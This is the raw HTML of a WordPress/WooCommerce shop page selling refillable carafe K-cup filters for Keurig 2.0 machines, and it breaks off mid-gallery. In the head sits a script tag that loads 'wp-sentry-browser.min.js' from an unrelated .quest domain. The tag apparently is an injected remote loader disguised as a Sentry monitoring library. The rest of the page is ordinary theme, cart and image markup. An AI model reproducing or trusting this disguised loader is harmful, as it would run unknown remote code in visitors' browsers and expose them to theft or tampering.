

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/
body_size: 32020
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://housewaressolutions.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2 Refillable/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines &#8211; Housewares Solutions</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//analytics.aweber.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Housewares Solutions &raquo; Feed" href="https://housewaressolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Housewares Solutions &raquo; Comments Feed" href="https://housewaressolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Housewares Solutions &raquo; 2 Refillable/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines Comments Feed" href="https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/housewaressolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://housewaressolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://housewaressolutions.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://housewaressolutions.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-stylesheet-css'  href='https://housewaressolutions.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-googleFont-css'  href='//fonts.googleapis.com/css?family=News+Cycle&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://housewaressolutions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css'  href='https://housewaressolutions.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://housewaressolutions.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://housewaressolutions.com/wp-content/themes/flatsome-child/style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Cdefault%2Cdefault%2Cdefault%7CDancing+Script%3Aregular%2Cdefault&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//analytics.aweber.com/js/awt_analytics.js?id=6M2c' id='script-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8' id='placeholder-js'></script>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0' id='wp-date-remover-js'></script>
<link rel="https://api.w.org/" href="https://housewaressolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://housewaressolutions.com/wp-json/wp/v2/product/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://housewaressolutions.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://housewaressolutions.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel="canonical" href="https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" />
<link rel='shortlink' href='https://housewaressolutions.com/?p=405' />
<link rel="alternate" type="application/json+oembed" href="https://housewaressolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhousewaressolutions.com%2Fproduct%2Fhousewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://housewaressolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhousewaressolutions.com%2Fproduct%2Fhousewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://housewaressolutions.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://housewaressolutions.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://housewaressolutions.com/wp-content/uploads/2020/08/cropped-Logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://housewaressolutions.com/wp-content/uploads/2020/08/cropped-Logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://housewaressolutions.com/wp-content/uploads/2020/08/cropped-Logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://housewaressolutions.com/wp-content/uploads/2020/08/cropped-Logo-3-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:210px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #fff}.header-bottom {background-color: #eee}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */div {}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
<script type='text/javascript' src='https://housewaressolutions.com/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-405 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://housewaressolutions.com/pages/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://housewaressolutions.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://housewaressolutions.com/pages/contact-us/" class="nav-top-link">Contact us</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://housewaressolutions.com/wishlist-2/" class="nav-top-link">My Wishlist</a></li>
<li class="html custom html_topbar_right"><div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://housewaressolutions.com/" title="Housewares Solutions" rel="home">
    <img width="210" height="120" src="https://housewaressolutions.com/wp-content/uploads/2017/08/Housewares-Solutions-Logo-Final-Files-01.png" class="header_logo header-logo" alt="Housewares Solutions"/><img  width="210" height="120" src="https://housewaressolutions.com/wp-content/uploads/2017/08/Housewares-Solutions-Logo-Final-Files-01.png" class="header-logo-dark" alt="Housewares Solutions"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-80% nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://housewaressolutions.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="https://housewaressolutions.com/" class="nav-top-link">Homepage</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2885"><a href="/shop" class="nav-top-link">Shop</a></li>
<li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2665 has-dropdown"><a href="https://housewaressolutions.com/pages/" class="nav-top-link">Pages<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://housewaressolutions.com/pages/about-us/">About us</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://housewaressolutions.com/blog/">Blog</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://housewaressolutions.com/wishlist-2/">Wishlist</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://housewaressolutions.com/pages/our-services/">Our Services</a></li>
</ul>
</li>
<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://housewaressolutions.com/pages/contact-us/" class="nav-top-link">Contact us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-80% nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://housewaressolutions.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://housewaressolutions.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://housewaressolutions.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-405" class="product type-product post-405 status-publish first instock product_cat-coffee product_cat-kitchen-accessories product_tag-coffee product_tag-k-carafe product_tag-keurig has-post-thumbnail shipping-taxable product-type-external">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-405  wishlist-fragment on-first-load" data-fragment-ref="405" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:405,&quot;parent_product_id&quot;:405,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=405" rel="nofollow" data-product-id="405" data-product-type="external" data-original-product-id="405" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-600x600.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="7178IcPRv2L._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="71aCrMJ9-uL._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="71Cqu15LFrL._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-340x340.jpg 340w, 